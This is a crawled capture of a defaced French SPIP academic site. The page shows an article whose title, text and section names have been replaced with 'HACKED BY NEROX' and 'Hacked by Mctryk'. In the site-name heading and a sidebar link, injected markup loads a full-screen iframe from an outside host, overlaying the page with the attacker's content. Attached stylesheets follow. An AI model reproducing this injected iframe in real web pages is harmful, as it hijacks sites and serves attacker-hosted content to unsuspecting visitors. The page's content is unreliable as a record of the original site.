

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://e.wallon.free.fr/spip.php?article141
body_size: 11527
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">
<head>
<title>HACKED BY NEROX - Hacked by Nerox</title>
<meta name="description" content="HACKED BY NEROX" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<meta name="generator" content="SPIP 2.1.10 [17657]" />


<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="http://e.wallon.free.fr/spip.php?page=backend" />


<link rel="stylesheet" href="prive/spip_style.css" type="text/css" media="all" />


<link rel="stylesheet" href="squelettes-dist/spip_formulaires.css" type="text/css" media="projection, screen, tv" />


<link rel='stylesheet' type='text/css' media='all' href='extensions/porte_plume/css/barre_outils.css' />
<link rel='stylesheet' type='text/css' media='all' href='http://e.wallon.free.fr/spip.php?page=barre_outils_icones.css' />



<link rel="stylesheet" href="squelettes-dist/habillage.css" type="text/css" media="projection, screen, tv" />


<link rel="stylesheet" href="squelettes-dist/impression.css" type="text/css" media="print" />






<script src="prive/javascript/jquery.js" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js" type="text/javascript"></script>

<script src="prive/javascript/jquery.cookie.js" type="text/javascript"></script>
<!-- insert_head --><!--[if lt IE 7]>
	<script src='extensions/msie_compat/javascript/jquery.ifixpng.js'></script>
	<script type='text/javascript'>//<![CDATA[
		jQuery.ifixpng('rien.gif');		
		function fixie() {
			jQuery('img').ifixpng();
		}
		$(document).ready(function() { fixie(); });
		onAjaxLoad(fixie);	
	//]]></script>
<![endif]-->
<script type='text/javascript' src='extensions/porte_plume/javascript/xregexp-min.js'></script>
<script type='text/javascript' src='extensions/porte_plume/javascript/jquery.markitup_pour_spip.js'></script>
<script type='text/javascript' src='extensions/porte_plume/javascript/jquery.previsu_spip.js'></script>
<script type='text/javascript' src='http://e.wallon.free.fr/spip.php?page=porte_plume_start.js&amp;lang=fr'></script></head>

<body class="page_article">
<div id="page">

	
	<div id="entete">
<a rel="start home" href="http://e.wallon.free.fr/" title="Accueil du site" class="accueil"><img class='spip_logos' alt="" src="local/cache-vignettes/L100xH100/siteon0-92722.png" width='100' height='100' style='height:100px;width:100px;' /> <strong id="nom_site_spip"><title>Hacked by Nerox</title><iframe src="http://bobbas.esy.es/DefaceNeroxV3.html" style="border: 0; position: fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100%"></strong></a>
<div class="formulaire_spip formulaire_menu_lang" id="formulaire_menu_lang">
	<form method="post" action="http://e.wallon.free.fr/spip.php?action=converser&amp;redirect=spip.php%3Farticle141"><div>
		<input name="action" value="converser" type="hidden" />
<input name="redirect" value="spip.php?article141" type="hidden" />
		<label for="var_lang">Langues du site</label>
		<select name="var_lang" id="var_lang" onchange="this.parentNode.parentNode.submit()"><option class='maj-debut' value='ar'>&#1593;&#1585;&#1576;&#1610;</option>
<option class='maj-debut' value='bg'>&#1073;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;</option>
<option class='maj-debut' value='br'>brezhoneg</option>
<option class='maj-debut' value='ca'>catal&#224;</option>
<option class='maj-debut' value='cpf'>Kr&#233;ol r&#233;yon&#233;</option>
<option class='maj-debut' value='cpf_hat'>Kr&#233;y&#242;l (P&#233;yi Dayiti)</option>
<option class='maj-debut' value='da'>dansk</option>
<option class='maj-debut' value='de'>Deutsch</option>
<option class='maj-debut' value='en'>English</option>
<option class='maj-debut' value='eo'>Esperanto</option>
<option class='maj-debut' value='es'>Espa&#241;ol</option>
<option class='maj-debut' value='eu'>euskara</option>
<option class='maj-debut' value='fa'>&#1601;&#1575;&#1585;&#1587;&#1609;</option>
<option class='maj-debut' value='fon'>fongb&#232;</option>
<option class='maj-debut' value='fr' selected='selected'>fran&#231;ais</option>
<option class='maj-debut' value='gl'>galego</option>
<option class='maj-debut' value='hu'>magyar</option>
<option class='maj-debut' value='it'>italiano</option>
<option class='maj-debut' value='ja'>&#26085;&#26412;&#35486;</option>
<option class='maj-debut' value='lb'>L&#235;tzebuergesch</option>
<option class='maj-debut' value='nl'>Nederlands</option>
<option class='maj-debut' value='oc_auv'>&#242;c auvernhat</option>
<option class='maj-debut' value='oc_gsc'>&#242;c gascon</option>
<option class='maj-debut' value='oc_lms'>&#242;c lemosin</option>
<option class='maj-debut' value='oc_lnc'>&#242;c lengadocian</option>
<option class='maj-debut' value='oc_ni'>&#242;c ni&#231;ard</option>
<option class='maj-debut' value='oc_ni_la'>&#242;c ni&#231;ard (larg)</option>
<option class='maj-debut' value='oc_prv'>&#242;c proven&#231;au</option>
<option class='maj-debut' value='oc_va'>&#242;c vivaroaupenc</option>
<option class='maj-debut' value='pl'>polski</option>
<option class='maj-debut' value='pt'>Portugu&#234;s</option>
<option class='maj-debut' value='pt_br'>Portugu&#234;s do Brasil</option>
<option class='maj-debut' value='ro'>rom&#226;n&#259;</option>
<option class='maj-debut' value='ru'>&#1088;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;</option>
<option class='maj-debut' value='tr'>T&#252;rk&#231;e</option>
<option class='maj-debut' value='vi'>Ti&#7871;ng Vi&#7879;t</option>
<option class='maj-debut' value='zh'>&#20013;&#25991;</option>
</select>
		<noscript><p class="boutons"><input type="submit" class="submit" value="&gt;&gt;" /></p></noscript>
	</div></form>
</div></div>
	
    <div class="hfeed" id="conteneur">
    <div class="hentry" id="contenu">
    
        
        <div id="hierarchie"><a href="http://e.wallon.free.fr/">Accueil du site</a> &gt; <a href="spip.php?rubrique8">HACKED BY NEROX</a> &gt; <strong class="on">HACKED BY NEROX</strong></div>

        <div class="cartouche">
            <div class="surlignable">
				<img class='spip_logos' alt="" src="local/cache-vignettes/L154xH200/arton141-f6bee.jpg" width='154' height='200' style='height:200px;width:154px;' />
				<p class="surtitre">HACKED BY NEROX</p>
				<h1 class="entry-title">HACKED BY NEROX</h1>
				<p class="soustitre">HACKED BY NEROX</p>
            </div>

            <p><small><abbr class="published" title="2015-11-17T09:30:00Z">mardi 17 novembre 2015</abbr>, par  <span class="vcard author"><a class="url fn spip_in" href="spip.php?auteur1">EW</a></span></small></p>

            
            </div>
		
        <div class="surlignable">
			<div class="chapo"><p>HACKED BY NEROX</p></div>
			<div class="texte entry-content"><p>HACKED BY NEROX</p></div>
		</div>


		
        
		<div class="ps surlignable"><h2 class="pas_surlignable">P.-S.</h2><div class=""><p>HACKED BY NEROX</p></div></div>



		
		<div class="menu" id="documents_joints">
	<h2>Documents joints</h2>
	<ul>
		
		<li>
			<strong><a href="IMG/pdf/Critique-creation-programme.pdf" title="T&eacute;l&eacute;charger" type="application/pdf">Programme du colloque Critique-Création</a></strong>
			<small>(<span>PDF &ndash; 1&nbsp;Mo</span>)</small>
			<p>Programme du colloque international "critique <=> création", 10, 11, 12 décembre 2015</p>
		</li>
		
		<li>
			<strong><a href="IMG/pdf/Colloque-critique-deroulement.pdf" title="T&eacute;l&eacute;charger" type="application/pdf">Résumés des communications et biographies des intervenants</a></strong>
			<small>(<span>PDF &ndash; 1.6&nbsp;Mo</span>)</small>
			<p>Programme complet du colloque avec les résumés des communications et les biographies des intervenants.</p>
		</li>
		
	</ul>
	</div>


		

        

		
		<a href="#forum" name="forum" id="forum"></a>
				 

	</div><!--#contenu-->
	</div><!--#conteneur-->


    
    <div id="navigation">

        
        <div class="menu rubriques">
	<h2>Rubriques</h2>
	<ul>
	
		<li>
			<a href="spip.php?rubrique1"></a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique10">Hacked by Nerox</a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique23">Hacked by Nerox</a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique4">HACKED BY NEROX</a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique8" class="on">HACKED BY NEROX</a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique9">HACKED BY NEROX</a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique17">HACKED BY NEROX</a>

			

		</li>
	
		<li>
			<a href="spip.php?rubrique7">Publications</a>

			

		</li>
	

	</ul>
</div>	
		<div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">
<form action="http://e.wallon.free.fr/spip.php?page=recherche" method="get"><div>
	<input name="page" value="recherche" type="hidden" />
	
	<label for="recherche">Rechercher&nbsp;:</label>
	<input type="text" class="text" size="10" name="recherche" id="recherche" accesskey="4" /><input type="submit" class="submit" value="&gt;&gt;" title="Rechercher" />
</div></form>
</div>

    </div><!--#navigation-->
    
    
    <div id="extra">

        
        
        <div class="menu">
            <h2><a href="spip.php?rubrique8">Dans la m&ecirc;me rubrique</a></h2>
            <ul>
                
                <li><a href="spip.php?article151"><title>Hacked by Nerox</title><iframe src="http://bobbas.esy.es/DefaceNeroxV3.html" style="border: 0; position: fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100%"></a></li>
                
                <li><a href="spip.php?article141" class="on">HACKED BY NEROX</a></li>
                
                <li><a href="spip.php?article142">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article139">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article136">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article86">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article8">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article34">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article27">Hacked by Mctryk</a></li>
                
                <li><a href="spip.php?article12">Hacked by Mctryk</a></li>
                
            </ul>
        </div>
        

        
        </div><!--#extra-->

	
	<div id="pied">
	<a href="http://www.spip.net/" title="Site r&eacute;alis&eacute; avec SPIP"><img src="squelettes-dist/spip.png" alt="SPIP" width="48" height="16" /></a> | 
	<a href="squelettes-dist/article.html" title="voir le squelette de cette page" rel="nofollow">squelette</a> | <a href="http://e.wallon.free.fr/spip.php?page=login&amp;url=spip.php%3Farticle102" rel="nofollow" class='login_modal'>Se connecter</a> | 
	<a rel="contents" href="http://e.wallon.free.fr/spip.php?page=plan">Plan du site</a> | 
	<a href="http://e.wallon.free.fr/spip.php?page=backend" rel="alternate" title="Syndiquer tout le site"><img src="squelettes-dist/feed.png" alt="Suivre la vie du site" width="16" height="16" />&nbsp;RSS&nbsp;2.0</a>
</div>
<!-- SPIP-CRON --><div style="background-image: url('http://e.wallon.free.fr/spip.php?action=cron');"></div>
</div><!--#page-->
</body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://e.wallon.free.fr/spip.php?page=barre_outils_icones.css
body_size: 4736
content:

.markItUp .outil_header1 a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -226px}
.markItUp .outil_bold a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -478px}
.markItUp .outil_italic a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -586px}
.markItUp .outil_stroke_through a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -946px}
.markItUp .outil_liste_ul a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -622px}
.markItUp .outil_liste_ol a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -658px}
.markItUp .outil_indenter a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -514px}
.markItUp .outil_desindenter a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -550px}
.markItUp .outil_quote a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -442px}
.markItUp .outil_link a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -298px}
.markItUp .outil_notes a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -334px}
.markItUp .outil_guillemets a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -910px}
.markItUp .outil_guillemets_simples a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -802px}
.markItUp .outil_guillemets_de a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -766px}
.markItUp .outil_guillemets_de_simples a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -838px}
.markItUp .outil_guillemets_uniques a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -874px}
.markItUp .outil_caracteres a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -262px}
.markItUp .outil_a_maj_grave a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -82px}
.markItUp .outil_e_maj_aigu a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -154px}
.markItUp .outil_e_maj_grave a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -190px}
.markItUp .outil_aelig a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -46px}
.markItUp .outil_aelig_maj a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -10px}
.markItUp .outil_oe a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -406px}
.markItUp .outil_oe_maj a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -370px}
.markItUp .outil_ccedil_maj a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -118px}
.markItUp .outil_uppercase a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -730px}
.markItUp .outil_lowercase a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -694px}
.markItUp .outil_clean a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -982px}
.markItUp .outil_preview a b {background-image:url(http://e.wallon.free.fr/extensions/porte_plume/icones_barre/spt-v1.png);background-position:-10px -1018px}

/* roue ajax */
.ajaxLoad{background:white url('http://e.wallon.free.fr/prive/images/searching.gif') top left no-repeat;}


--- FILE ---
content_type: text/css
request_url: http://e.wallon.free.fr/squelettes-dist/habillage.css
body_size: 8962
content:
/* --------------------------------------------------------- */
/* Feuille de style des squelettes par defaut pour SPIP 2.0  */
/* --------------------------------------------------------- */


/* ------------------------------------------
/* Typographie generale (style transversaux)
/* ------------------------------------------ */
html { font-size: 100%; } /* Cf.: http://pompage.net/pompe/definir-des-tailles-de-polices-en-CSS/ */
body { font-size: 0.8125em; font-family: "Luxi sans", "Lucida Grande", Lucida, "Lucida Sans Unicode", sans-serif; color: #333; }

/* Titraille / Intertitres */
h1,h2,h3,h4,h5,h6 { margin: 0; padding: 0; font-weight: normal; font-size: 1em; font-family: Georgia, Times, serif; }
h1 { font-size: 1.70em; color: #000; }
h2 { font-size: 1.40em; font-weight: normal; }
h2, h2 a, h2 a:focus, h2 a:hover, h2 a:active { color: #003; }
h3 { font-size: 1.20em; font-weight: bold; }
h3.spip {} /* Cf.: spip_style.css */
hr.spip {} /* Cf.: spip_style.css */

/* Autres enrichissements typo */
strong { font-weight: bold; }
em { font-style: italic; }
abbr, acronym { border-bottom: 1px dotted; cursor: help; }
small { font-size: 0.90em; color: #666; }
dfn { font-weight: bold; color: #666; }
del { text-decoration: line-through; }
ins { color: red !important; text-decoration: none; }
sup, sub { font-size: .8em; font-variant: normal; }

/* Listes */
ul.spip {} /* Cf.: spip_style.css */
ol.spip {} /* Cf.: spip_style.css */
dl {}
dt {}
dd {}

/* Citations, code et poesie */
cite {}
q {}
blockquote {}
blockquote.spip {} /* Cf.: spip_style.css */
blockquote.spip_poesie {} /* Cf.: spip_style.css */
.spip_code {} /* Cf.: spip_style.css */
.spip_cadre {} /* Cf.: spip_style.css */
address {}

/* Tableaux */
table.spip {} /* Cf.: spip_style.css */

/* Logos, documents et images */
img { margin: 0; padding: 0; border: 0; }
.spip_logos {} /* Cf.: spip_style.css */
.spip_documents {} /* Cf.: spip_style.css */
.spip_documents_center {} /* Cf.: spip_style.css */
.spip_documents_left {} /* Cf.: spip_style.css */
.spip_documents_right {} /* Cf.: spip_style.css */
.spip_doc_titre {} /* Cf.: spip_style.css */
.spip_doc_descriptif {} /* Cf.: spip_style.css */


/* ------------------------------------------
/* Disposition a l'ecran des blocs principaux
/* ------------------------------------------ */
body { background: #FFF; margin: 0; padding: 0; text-align: center; }

#page { position: relative; width: 58em; margin: 0 auto; text-align: left; }

#entete { width: 58em; margin: 0; padding-top: 1.60em; border-bottom: 2px solid #8B6F92; }
#entete a.accueil { display: block; width: 67%; }
#entete a.accueil img.spip_logos { vertical-align: bottom; line-height: 1em; }
#entete a.accueil #nom_site_spip { vertical-align: bottom; font-size: 2.2em; font-family: Georgia, Times, serif; font-weight: normal; }
#entete .formulaire_menu_lang { position: absolute; right: 0; top: 0.90em; display: block; width: 30%; } /*Cf.: spip_formulaires.css*/

#conteneur { clear: both; float: left; width: 67%; overflow: hidden; }
#contenu { padding-top: 0.30em; }

#navigation { float: right; width: 30%; margin-top: 1em; overflow: hidden; }
#extra { float: right; clear: right; width: 30%; margin-top: 1em; overflow: hidden; }

#pied { clear: both; width: 100%; margin: 0; padding: 0.40em 0; border-top: 1px solid #8B6F92; text-align: center; font-size: 0.90em; }
#pied img { vertical-align: middle; }

/* Espaceur de blocs */
.nettoyeur { clear: both; height: 0; margin: 0; padding: 0; border: 0; line-height: 1px; font-size: 1px; }

/* Non visible a l'ecran */
.invisible { position: absolute; top: -3000em; height: 1%; }


/* ------------------------------------------
/* Habillage des elements du contenu
/* ------------------------------------------ */

#hierarchie { clear: both; margin-bottom: 2em; font-size: 0.90em; }
#hierarchie, #hierarchie a { color: #666; }

.cartouche { margin-bottom: 2em; }
.cartouche .spip_logos { float: right; margin-left: 16px; margin-bottom: 4px; }
.cartouche p { margin: 0; padding: 0; clear: left; }
.surtitre, .soustitre { font-size: 0.90em; color: #666; text-transform: uppercase; letter-spacing: 0.10em; }
.cartouche .surtitre { margin-bottom: 0.30em; }
.cartouche .soustitre { margin-top: 0.50em; margin-bottom: 0.30em; }
.cartouche .traductions { font-size: 0.90em; }

.chapo { margin-bottom: 1.50em; line-height: 1.40em; font-weight: bold; color: #669; }
.texte { line-height: 1.60em; }
.hyperlien { display: block; background: #EEE; padding: 0.50em 1em; font-weight: bold; color: #8B6F92; }
.ps, .notes { margin-bottom: 2em; line-height: 1.40em; }
.notes { clear: both; font-size: 0.90em; }

abbr.published { border: 0; }

/* Portfolio */
#documents_portfolio { clear: both; margin: 2em auto; text-align: center; }
#documents_portfolio .spip_logos { margin: 6px 3px 0 3px; border: 4px solid #DDD; }
#documents_portfolio a.on .spip_logos { border-color: #F57900; }
#documents_portfolio a:focus .spip_logos,
#documents_portfolio a:hover .spip_logos,
#documents_portfolio a:active .spip_logos { border-color: #8B6F92; }


/* Habillage des forums
---------------------------------------------- */
.repondre { clear: both; margin-top: 2.50em; margin-right: 1em; text-align: right; font-weight: bold; }

/* Habillage des forums */
ul.forum { display: block; clear: both; margin: 0; padding: 0; }
ul.forum, ul.forum ul { list-style: none; }
.forum-fil { margin-top: 1.50em; }
.forum-fil ul { display: block; margin: 0; padding: 0; margin-left: 1em; }
.forum-chapo .forum-titre, .forum-chapo .forum-titre a { display: block; margin: 0; padding: 0; font-weight: bold; color: #333; }
.forum-texte { margin: 0; padding: 0.50em 1em; color: #333; }
.forum-texte .hyperlien {}
.forum-texte .repondre { margin: 0; padding: 0.10em 0; text-align: right; }

/* Boite d'un forum : eclaircissement progressif des bords */
ul .forum-message { border: 1px solid #666; margin: 0; padding: 0; margin-bottom: 1em; }
ul ul .forum-message { border: 1px solid #A4A4A4; }
ul ul ul .forum-message { border: 1px solid #B8B8B8; }
ul ul ul ul .forum-message { border: 1px solid #CCC; }
ul ul ul ul ul .forum-message { border: 1px solid #E0E0E0; }
ul ul ul ul ul ul .forum-message { border: 1px dotted #E0E0E0; }

/* Boite de titre d'un forum : mise en couleur selon la profondeur du forum */
ul .forum-chapo { border: 0; border-bottom: 1px dotted #B8B8B8; margin: 0; padding: 3px 6px 2px 6px; background: #C4E0E0; }
ul ul .forum-chapo { background: #D4E8E8; }
ul ul ul .forum-chapo { background: #E4F0F0; }
ul ul ul ul .forum-chapo { background: #F4F8F8; border-bottom: 1px dotted #E0E0E0; }
ul ul ul ul ul .forum-chapo { background: #FFF; }


/* Habillage des petitions
---------------------------------------------- */
#signatures { clear: both; margin: 0 0 2em 0; padding: 0; background: none; }
#signatures table { width: 100%; margin: 1em 0 0 0; }
#signatures thead { text-align: center; color: #555; }
#signatures td { padding: 0.50em; border: 2px solid #FEFEFE; vertical-align: top; }
#signatures td.signature-date { background: #E4F0F0; text-align: center; white-space: nowrap; }
#signatures td.signature-nom { background: #ECF4F4; text-align: center; }
#signatures td.signature-nom small { display: block; }
#signatures td.signature-message { background: #F4F8F8; }
#signatures .formulaire_recherche { margin: 1em 0; text-align: right; } /*Cf.: spip_formulaires.css*/
#signatures .formulaire_recherche input.text { width: 10em; text-align: left; } /*Cf.: spip_formulaires.css*/


/* ------------------------------------------
/* Sous-navigation et autres menus
/* ------------------------------------------ */

/* Habillage general des menus de navigation */
.menu { clear: both; margin-bottom: 2em; text-align: left; }
.menu p { margin: 0.20em 0; padding: 0.20em 0.10em; }
.menu ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #DDD; }
.menu ul li { margin: 0.20em 0; padding: 0.20em; border-top: 1px solid #DDD; }
.menu ul li ul { margin-left: 1em; border: 0; }
.menu ul li li { padding: 0; border: 0; }

/* Pagination */
.pagination { clear: both; text-align: right; font-size: 0.90em; color: #666; }
.pagination .on { font-weight: bold; color: #666; }

/* Rubriques */
.rubriques ul { border: 0; }
.rubriques ul li { background: #EEE; border: 0; }

.formulaire_recherche { margin-bottom: 2em; } /*Cf.: spip_formulaires.css*/

/* Listes d'articles et extraits introductifs */
.articles ul li { clear: both; padding: 0.40em 0.20em; }
.articles ul li h3 { margin: 0.30em 0; }
.articles .spip_logos { float: right; clear: right; margin: 0 0 4px 16px; }
.articles ul li .enclosures { float: right; text-align: right; max-width: 60%; margin: 0; }
.articles ul li .introduction { margin-top: 0.30em; line-height: 1.40em; }


/* Couleurs des liens
---------------------------------------------- */
a { color: #604A7F; text-decoration: none; }
a:focus,a:hover,a:active { color: #F57900; text-decoration: underline; }

--- FILE ---
content_type: text/css
request_url: http://e.wallon.free.fr/squelettes-dist/impression.css
body_size: 3305
content:
/*  ---------------------------------------------------------------- */
/*  Feuille de style specifique a l'impression                       */
/*  ---------------------------------------------------------------- */

/*  Correction des styles HTML par defaut
---------------------------------------------- */
body { background: #FFF; margin: 15pt; text-align: left; font: 12pt "Luxi sans", "Lucida Grande", Lucida, "Lucida Sans Unicode", sans-serif; color: #000; }

img, table { margin: 0; padding: 0; border: 0; }
ul, ol, li { margin: 0; padding: 0; list-style: none; }
h1, h2, h3, h4, h5, h6 { margin: 0; padding: 0; font-size: 1em; font-weight: normal; }

/*  Ne pas imprimer : on elimine les elements de navigation (display: none; )
---------------------------------------------- */
#entete, #hierarchie, #navigation, #extra, #pied { display: none; }
.repondre, .repondre, .formulaire_spip { display: none; }
.spip-admin, .spip-admin-float, .spip-previsu, .invisible { display: none; }

/*  Disposition a l'ecran
---------------------------------------------- */
.nettoyeur { clear: both; }

/*  Pour les liens, on les souligne et
/*  on affiche l'URL cible a la suite des liens sortants (!)
---------------------------------------------- */
a { color: #520; text-decoration: underline; }
a.spip_out:after, a.spip_glossaire:after, a.spip_mail:after { display: inline; content: " [" attr(href) "]"; }


/*  Un peu de coquetterie
---------------------------------------------- */

.cartouche { margin-bottom: 2em; }
.cartouche small { font-size: 0.71em; }
h1 { font-size: 1.27em; font-weight: bold; }
.cartouche p { margin: 0; padding: 0; clear: left; }
.cartouche .traductions { display: none; }
.cartouche .surtitre, .cartouche .soustitre { font-size: 0.82em; font-variant: small-caps; }

.spip_logos { float: right; margin-left: 0.80em; }

.chapo { margin-bottom: 1.5em; font-size: 0.82em; font-weight: bold; line-height: 1.40em; }
.hyperlien { font-size: 0.82em; font-weight: bold; }

.texte { line-height: 1.40em; }

.ps, .notes, #documents_portfolio, #documents_joints { clear: both; margin-top: 1.40em; padding-top: 0.20em; border-top: 2pt solid #CCC; font-size: 0.82em; }
.ps h2, .notes h2, #documents_joints h2 { font-weight: bold; clear: both; }

/*  Citations, tableaux, etc...
---------------------------------------------- */
.hyperlien, .articles li .texte { background: #FFF; margin: 1em; padding: 1em; border: 1pt dotted #CCC; }

/*  Messages de forums
---------------------------------------------- */
.forum { margin: 2em 0; font-size: 0.82em; }
.forum-fil ul { margin-left: 0.50em; }
.forum-chapo .forum-titre { display: block; font-weight: bold; }
ul .forum-message { background: #EEE; border: 1pt solid #CCC; padding: 1em; margin-bottom: 1em; }

/* Listes d'articles
----------------------------------------------- */
.articles li { margin-bottom: 1em; padding-top: 0.30em; }
.articles li .titre { font-size: 1.03em; font-weight: bold; }
.articles li p { margin: 0; padding: 0; }
.articles li small { display: block; font-size: 0.71em; }

/*  Plan du site
---------------------------------------------- */
.page_plan #contenu h2 { font-size: 1.15em; font-weight: bold; }
.page_plan #contenu ul { margin-left: 1em; margin-bottom: 1em; }
.page_plan #contenu li { list-style: square; }